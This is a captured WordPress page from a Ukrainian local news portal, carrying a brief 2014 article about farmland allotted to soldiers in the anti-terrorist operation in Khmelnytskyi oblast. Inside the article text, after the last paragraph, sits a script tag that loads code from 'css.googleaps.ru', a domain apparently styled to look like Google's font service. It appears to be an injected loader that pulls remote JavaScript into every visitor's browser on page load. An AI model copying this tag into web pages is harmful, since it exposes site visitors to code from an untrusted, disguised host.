

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ngp-ua.info/2014/11/18009
body_size: 10571
content:
<!DOCTYPE html>
<html lang="uk">
<head>
  <title>На Хмельниччині учасникам АТО роздали 187 га с/г земель - Незалежний громадський портал - Новини Хмельницького</title>
  <meta charset="UTF-8" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.css">
  <link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/style.css?v=1.004">
  <link rel="alternate" type="application/rss+xml" title="НГП - новини Хмельницького" href="https://ngp-ua.info/?feed=rss2yandex" />
<link rel="shortcut icon" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon.ico" />
<link rel="apple-touch-icon" sizes="57x57" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/favicon-16x16.png">
<link rel="manifest" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/favicons/ms-icon-144x144.png">
<meta name="theme-color" content="#ffffff">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTXVSP');</script>
<!-- End Google Tag Manager -->
  <meta name="keywords" content="Хмельницький, новини Хмельницького, Хмельницькі новини, новини Хмельниччини, новости хмельницкий, хмельницкие новости події, сьогодні, ngp-ua.info, ngp, нгп" />
  <meta name="robots" content="all" />
  <meta name="publisher" content="Незалежний громадський портал https://ngp-ua.info" />
  <meta name="distribution" content="global" />
  <meta name="robots" content="index,follow">
  <meta name="revisit-after" content="1 days"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=yes">
  <meta name='yandex-verification' content='70b4828c30aca6f2' />
  <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
  <meta property='fb:app_id' content='357395091097451' />
  <script >
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '357395091097451',
            xfbml      : true,
            version    : 'v2.3'
        });
    };
    (function(d, s, id){
       var js, fjs = d.getElementsByTagName(s)[0];
       if (d.getElementById(id)) {return;}
       js = d.createElement(s); js.id = id;
       js.src = "//connect.facebook.net/en_US/sdk.js";
       fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
  </script>
	<meta name="description" content="У Хмельницькій області на 6 листопада управління Держземагентства в області виділило 187,20 га сільськогосподарських земель для військовослужбовців, котрі беруть участь в... " />
	<meta property="article:publisher" content="https://www.facebook.com/ngpsite" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="На Хмельниччині учасникам АТО роздали 187 га с/г земель - Незалежний громадський портал -" />
	<link rel="canonical" href="https://ngp-ua.info/2014/11/18009" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="На Хмельниччині учасникам АТО роздали 187 га с/г земель - Незалежний громадський портал" />
	<meta property="og:description" content="На Хмельниччині учасникам АТО роздали 187 га с/г земель - Незалежний громадський портал -" />
	<meta property="og:url" content="https://ngp-ua.info/2014/11/18009" />
	<meta property="og:site_name" content="Незалежний громадський портал" />
	<meta property="article:published_time" content="2014-11-10T09:00:41+00:00" />
	<meta property="article:modified_time" content="2014-11-10T11:01:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Автор" />
	<meta name="twitter:data1" content="Модератор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ngp-ua.info/#website","url":"https://ngp-ua.info/","name":"\u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","description":"\u041f\u043e\u0440\u0442\u0430\u043b \u0432\u0456\u043b\u044c\u043d\u0438\u0445 \u043b\u044e\u0434\u0435\u0439","publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ngp-ua.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"uk"},{"@type":"WebPage","@id":"https://ngp-ua.info/2014/11/18009#webpage","url":"https://ngp-ua.info/2014/11/18009","name":"\u041d\u0430 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0447\u0447\u0438\u043d\u0456 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430\u043c \u0410\u0422\u041e \u0440\u043e\u0437\u0434\u0430\u043b\u0438 187 \u0433\u0430 \u0441/\u0433 \u0437\u0435\u043c\u0435\u043b\u044c - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","isPartOf":{"@id":"https://ngp-ua.info/#website"},"datePublished":"2014-11-10T09:00:41+00:00","dateModified":"2014-11-10T11:01:25+00:00","description":"\u041d\u0430 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0447\u0447\u0438\u043d\u0456 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430\u043c \u0410\u0422\u041e \u0440\u043e\u0437\u0434\u0430\u043b\u0438 187 \u0433\u0430 \u0441/\u0433 \u0437\u0435\u043c\u0435\u043b\u044c - \u041d\u0435\u0437\u0430\u043b\u0435\u0436\u043d\u0438\u0439 \u0433\u0440\u043e\u043c\u0430\u0434\u0441\u044c\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b -","breadcrumb":{"@id":"https://ngp-ua.info/2014/11/18009#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://ngp-ua.info/2014/11/18009"]}]},{"@type":"BreadcrumbList","@id":"https://ngp-ua.info/2014/11/18009#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043e\u043b\u043e\u0432\u043d\u0430 \u0421\u0442\u043e\u0440\u0456\u043d\u043a\u0430","item":"https://ngp-ua.info/"},{"@type":"ListItem","position":2,"name":"\u041d\u0430 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0447\u0447\u0438\u043d\u0456 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430\u043c \u0410\u0422\u041e \u0440\u043e\u0437\u0434\u0430\u043b\u0438 187 \u0433\u0430 \u0441/\u0433 \u0437\u0435\u043c\u0435\u043b\u044c"}]},{"@type":"Article","@id":"https://ngp-ua.info/2014/11/18009#article","isPartOf":{"@id":"https://ngp-ua.info/2014/11/18009#webpage"},"author":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"headline":"\u041d\u0430 \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0447\u0447\u0438\u043d\u0456 \u0443\u0447\u0430\u0441\u043d\u0438\u043a\u0430\u043c \u0410\u0422\u041e \u0440\u043e\u0437\u0434\u0430\u043b\u0438 187 \u0433\u0430 \u0441/\u0433 \u0437\u0435\u043c\u0435\u043b\u044c","datePublished":"2014-11-10T09:00:41+00:00","dateModified":"2014-11-10T11:01:25+00:00","mainEntityOfPage":{"@id":"https://ngp-ua.info/2014/11/18009#webpage"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4"},"articleSection":["\u0415\u043a\u043e\u043d\u043e\u043c\u0456\u043a\u0430","\u041d\u043e\u0432\u0438\u043d\u0438"],"inLanguage":"uk","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ngp-ua.info/2014/11/18009#respond"]}]},{"@type":["Person","Organization"],"@id":"https://ngp-ua.info/#/schema/person/6e696441ff9ac54a734e0ad8f16ca1f4","name":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440","image":{"@type":"ImageObject","@id":"https://ngp-ua.info/#personlogo","inLanguage":"uk","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","contentUrl":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=96","caption":"\u041c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440"},"logo":{"@id":"https://ngp-ua.info/#personlogo"},"url":"https://ngp-ua.info/author/vad-olex"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ngp-ua.info\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ngp-ua.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ngp-ua.info/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://ngp-ua.info/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://ngp-ua.info/wp-json/" /><link rel="alternate" type="application/json" href="https://ngp-ua.info/wp-json/wp/v2/posts/18009" /><link rel="alternate" type="application/json+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F11%2F18009" />
<link rel="alternate" type="text/xml+oembed" href="https://ngp-ua.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fngp-ua.info%2F2014%2F11%2F18009&#038;format=xml" />

 <!-- OneAll.com / Social Login for WordPress / v5.7 -->
<script data-cfasync="false" type="text/javascript">
 (function() {
  var oa = document.createElement('script'); oa.type = 'text/javascript';
  oa.async = true; oa.src = 'https://ngpua.api.oneall.com/socialize/library.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(oa, s);
 })();
</script>

            

	<!--[if lt IE 7]>
	<style type="text/css"> body {behavior:url("https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/csshover3.htc");}</style>
	<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/pngfix.js"></script>
	<script>DD_belatedPNG.fix('#image-logo a, .cat-feedlink a,.pc-feedlink a, .sf-sub-indicator, .pc-next, .pc-prev, .backtotop');</script>
	<![endif]-->


<script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fb_app.js"></script>

</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTXVSP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>


    


<section id="header">
  <div class="container header-bg">

      <div id="header_margin">
        <div class="header-bg col-md-12 col-xs-12 col-sm-12">
          <div class="col-md-2 col-xs-4 col-sm-4 site_logo">
            <a href="/" title="Незалежний громадський портал"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/logo_white.png" alt="Незалежний громадський портал"></a>
          </div>
          <div class="col-lg-7 col-md-7 hidden-md hidden-xs hidden-sm">
              <h1 class="logo" id="text-logo">Незалежний громадський портал</h1>
          </div>
          <div class="col-md-3 auth_soc_lnk">
            <div class="col-sm-3 col-md-9" id="btn_soc">
                  <a href="https://t.me/ngpuainfo" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/telegram_white.png" alt="Telegram" width="25" height="25" /></a>
                  <a href="https://www.facebook.com/ngpsite" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/facebook_white.png" alt="facebook" width="25" height="25" /></a>
                  <a href="https://twitter.com/NGPUAINFO" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/twitter_white.png" alt="twitter" width="25" height="25" /></a>
                  <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA" rel="nofollow"><img src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/btn_soc_v4/youtube_white.png" alt="youtube" width="25" height="25" /></a>
            </div>
            <div class="auth-in-site col-lg-3 col-md-3 col-sm-2"><a rel="nofollow" href="https://ngp-ua.info/wp-login.php">Увійти</a></div>
          </div>
        </div>
      </div>

          <div class="header-bg"> 
            <div class="col-md-12 col-xs-12 col-sm-12"> <!-- Main menu -->
            <div class="topnav" id="topMenu">
              <a href="https://ngp-ua.info">Головна</a>
<a href="https://ngp-ua.info/category/news">Новини</a>
<a href="https://ngp-ua.info/category/actual">Актуально</a>
<a href="https://ngp-ua.info/category/interviews">Інтерв&#8217;ю</a>
<a href="https://ngp-ua.info/category/fotoreport">Фоторепортаж</a>
<a href="https://ngp-ua.info/category/articles">Статті</a>
<a href="https://ngp-ua.info/category/blogs">Блоги</a>

              <div id="search" style="display: none;">
                      <form method="get" id="searchform" action="https://ngp-ua.info">
                          <input type="text" class="field" name="s" id="s"  value="Шукати на сайті..." onfocus="if (this.value == 'Шукати на сайті...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Шукати на сайті...';}" />
                          <input class="submit btn" type="image" src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/images/icon-search.gif" alt="Go" />
                      </form>
              </div>
              <a href="javascript:void(0);" class="icon" onclick="myFunction()">
                <i class="menuCollaps"></i>
              </a>
            </div>
           </div>   <!-- End Main menu -->
<script>
function myFunction() {
  var x = document.getElementById("topMenu");
  if (x.className === "topnav") {
    x.className += " responsive";
  } else {
    x.className = "topnav";
  }
}
</script>
          </div>
  </div>  <!-- End of container -->
  <div class="container"> <!-- content -->
<div class="container">
  <div class="col-md-8 col-sm-12  col-xs-12">
   <div id="post-18009" class="hentry" >
    <h2 class="entry-title">На Хмельниччині учасникам АТО роздали 187 га с/г земель</h2>
    <div class="entry-meta"><span class="meta-author">Опубліковано: <span class="updated">10.11.2014</span></span>
     <!--<span class="meta-sep"> |</span>
     <span class="meta-comments"><a href="https://ngp-ua.info/2014/11/18009#respond">Немає коментарів</a>     </span>-->
         <span class="share-button-wrapper">
    	наш <a href="https://t.me/ngpuainfo" class="share-button2" target="_blank">телеграм-канал</a><span>&nbsp; &nbsp; &nbsp; </span>  
    	поділитись: 
        <a target="_blank" class="share-button2 share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/11/18009" data-href="https://www.facebook.com/sharer/sharer.php?u=https://ngp-ua.info/2014/11/18009" title="Поширити у Facebook" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Facebook</a>,  
        <a target="_blank" class="share-button2 share-twitter" href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/11/18009&text=На Хмельниччині учасникам АТО роздали 187 га с/г земель&via=" data-href="https://twitter.com/intent/tweet?url=https://ngp-ua.info/2014/11/18009&text=На Хмельниччині учасникам АТО роздали 187 га с/г земель&via=" title="Поділитись у Tweetter" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">Tweeter</a>
    </span>
    </div> 
    <div class="entry entry-content fixwidth-content">
     <p>У Хмельницькій області на 6 листопада управління Держземагентства в області виділило 187,20 га сільськогосподарських земель для військовослужбовців, котрі беруть участь в Антитерористичній операції на сході України.</p>
<p>Про це &#8220;Незалежному громадському порталу&#8221; повідомив виконувач обов’язків начальника Управління Руслан Лещишин.</p>
<p>Він відмітив ріст активності серед учасників АТО, котрі бажають взяти земельні ділянки.</p>
<p>&#8220;На сьогодні найбільше заяв одержали з виділення земель у Хмельницькому районі &#8211; 92. Усі розуміють, що цей район найближче розташований до обласного центру, щоправда, тут найменше резервнених чорноземів. А тому Управління Держземагентства в області спільно з головою Грузевицької сільської ради вивчає можливість виділення 40 гектарів під садівництво між учасниками АТО&#8221;, &#8211; сказав Лещишин.</p>
<p>Загалом, до управління Держземагентства в області надійшло 202 заяви від військовослужбовців, котрі беруть участь в Антитерористичній операції на сході України, про виділення сільськогосподарських земель.</p>
<p>&nbsp;<script type="text/javascript" src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
        <div class="our_tg">Новини у Telegram <a href="https://t.me/ngpuainfo"><strong>Незалежний громадський портал</strong></a></div>
     <div>
                        <br>
     </div> 
     <div>
        <div class="col-md-12 text-center" style="clear: both;float: none;">
        
        <span style='font-size: 12px; color: #555;'>У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span><br>
        </div>
     </div>

    <div>
              <div id="entry-author" class="clear">
          <!--
          <div id="author-avatar">
            <img alt='' src='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=60' srcset='https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=120 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Модератор</b>
                      <div id="author-link"> <a href="https://ngp-ua.info/author/vad-olex" title="Читати всі пости Модератор">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2014</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2014/11/01" aria-label="Записи оприлюднені 01.11.2014">1</a></td><td><a href="https://ngp-ua.info/date/2014/11/02" aria-label="Записи оприлюднені 02.11.2014">2</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/11/03" aria-label="Записи оприлюднені 03.11.2014">3</a></td><td><a href="https://ngp-ua.info/date/2014/11/04" aria-label="Записи оприлюднені 04.11.2014">4</a></td><td><a href="https://ngp-ua.info/date/2014/11/05" aria-label="Записи оприлюднені 05.11.2014">5</a></td><td><a href="https://ngp-ua.info/date/2014/11/06" aria-label="Записи оприлюднені 06.11.2014">6</a></td><td><a href="https://ngp-ua.info/date/2014/11/07" aria-label="Записи оприлюднені 07.11.2014">7</a></td><td><a href="https://ngp-ua.info/date/2014/11/08" aria-label="Записи оприлюднені 08.11.2014">8</a></td><td><a href="https://ngp-ua.info/date/2014/11/09" aria-label="Записи оприлюднені 09.11.2014">9</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/11/10" aria-label="Записи оприлюднені 10.11.2014">10</a></td><td><a href="https://ngp-ua.info/date/2014/11/11" aria-label="Записи оприлюднені 11.11.2014">11</a></td><td><a href="https://ngp-ua.info/date/2014/11/12" aria-label="Записи оприлюднені 12.11.2014">12</a></td><td><a href="https://ngp-ua.info/date/2014/11/13" aria-label="Записи оприлюднені 13.11.2014">13</a></td><td><a href="https://ngp-ua.info/date/2014/11/14" aria-label="Записи оприлюднені 14.11.2014">14</a></td><td><a href="https://ngp-ua.info/date/2014/11/15" aria-label="Записи оприлюднені 15.11.2014">15</a></td><td>16</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/11/17" aria-label="Записи оприлюднені 17.11.2014">17</a></td><td><a href="https://ngp-ua.info/date/2014/11/18" aria-label="Записи оприлюднені 18.11.2014">18</a></td><td><a href="https://ngp-ua.info/date/2014/11/19" aria-label="Записи оприлюднені 19.11.2014">19</a></td><td><a href="https://ngp-ua.info/date/2014/11/20" aria-label="Записи оприлюднені 20.11.2014">20</a></td><td><a href="https://ngp-ua.info/date/2014/11/21" aria-label="Записи оприлюднені 21.11.2014">21</a></td><td><a href="https://ngp-ua.info/date/2014/11/22" aria-label="Записи оприлюднені 22.11.2014">22</a></td><td><a href="https://ngp-ua.info/date/2014/11/23" aria-label="Записи оприлюднені 23.11.2014">23</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2014/11/24" aria-label="Записи оприлюднені 24.11.2014">24</a></td><td><a href="https://ngp-ua.info/date/2014/11/25" aria-label="Записи оприлюднені 25.11.2014">25</a></td><td><a href="https://ngp-ua.info/date/2014/11/26" aria-label="Записи оприлюднені 26.11.2014">26</a></td><td><a href="https://ngp-ua.info/date/2014/11/27" aria-label="Записи оприлюднені 27.11.2014">27</a></td><td><a href="https://ngp-ua.info/date/2014/11/28" aria-label="Записи оприлюднені 28.11.2014">28</a></td><td><a href="https://ngp-ua.info/date/2014/11/29" aria-label="Записи оприлюднені 29.11.2014">29</a></td><td><a href="https://ngp-ua.info/date/2014/11/30" aria-label="Записи оприлюднені 30.11.2014">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2014/10">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2014/12">Гру &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
